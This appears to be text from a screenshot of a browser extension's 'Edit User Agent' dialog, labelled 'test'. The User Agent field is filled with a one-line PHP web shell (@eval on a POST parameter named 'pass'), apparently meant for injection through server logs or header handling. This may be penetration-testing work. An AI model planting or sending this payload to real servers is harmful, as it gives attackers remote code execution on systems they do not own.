 Edit User Agent
Description: test
User Agent: <?php @eval($_POST['pass']);?>
App Code Name: Mozilla
App Name: Netscape
App Version: 5.0 (Windows; zh-CN)
Platform: Win32
Vendor:
Vendor Sub:
确定 取消